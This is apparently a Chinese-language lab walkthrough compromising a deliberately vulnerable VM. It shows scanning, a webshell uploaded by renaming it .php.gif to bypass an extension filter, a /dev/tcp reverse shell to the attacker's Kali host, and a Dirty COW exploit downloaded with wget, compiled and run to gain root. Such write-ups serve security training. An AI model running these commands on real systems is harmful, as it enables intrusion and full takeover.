

用vmware打开靶机

设置为NAT模式 MAC地址手动设置为 08:00:27:A5:A6:76

kali进行端口扫描

浏览器访问80端口



在页面底部存在一些名字



其他没什么可用信息,对其进行目录扫描

dirsearch -u "http://192.168.111.134"



访问robots.txt



/images

没发现什么有用信息



经过尝试,发现目标url为网站页面上的字段FRISTI

拼接访问后发现了登录框

尝试sql注入,失败



f12查看网站源码的时候,发现一些信息



eezeepz 的一段留言 以及一段base64加密的数据

解码后发现是png格式的文件



将其转换为png格式 得到一串字符 keKkeKKeKKeKkEkkEk



根据该页面上的登录框,与之前得到的名字eezeepz ,猜测这可能是登录密码

尝试登录



发现登录成功



页面显示为一个上传文件的功能点

上传一句话木马,1.php文件,发现上传失败

根据提示,只允许上传png,jpg,gif格式的文件



使用burp抓包,更改后缀名为 .php.gif 发现上传成功



页面显示上传到了 /uploads 目录下



拼接访问 /fristi//uploads/1.php.gif 发现成功解析



蚁剑连接





为了方便提权,在蚁剑虚拟终端上执行反弹shell语句,kali监听

sh -i >& /dev/tcp/192.168.111.131/8888 0>&1

开始提权

经过尝试,选择使用脏牛提权



使用searchsploit查找符合内核版本和发行版本的历史漏洞

选择40839.c脚本



searchsploit -m 文件名字 将文件拷贝你当前的目录



开启http服务 python3 -m http.server



将其下载 wget http://192.168.111.131:8000/40839.c



将其编译 gcc -pthread 40839.c -lcrypt

新生成一个 a.out 文件



运行一下 ./a.out

自己设置一个密码123456

提示生成一个新用户 firefart 密码123456



切换到该用户

出现该提示时,需要开启一个新的交互页面

python -c 'import pty; pty.spawn("/bin/sh")'

提权成功

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?